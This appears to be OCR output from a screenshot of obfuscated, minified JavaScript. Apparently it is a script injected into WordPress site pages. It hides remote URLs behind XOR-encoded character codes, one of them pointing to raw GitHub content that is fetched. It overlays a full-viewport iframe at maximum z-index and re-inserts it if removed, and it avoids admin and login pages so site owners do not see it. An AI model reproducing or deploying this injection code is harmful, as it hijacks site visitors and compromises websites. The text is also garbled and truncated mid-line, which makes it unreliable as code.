
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var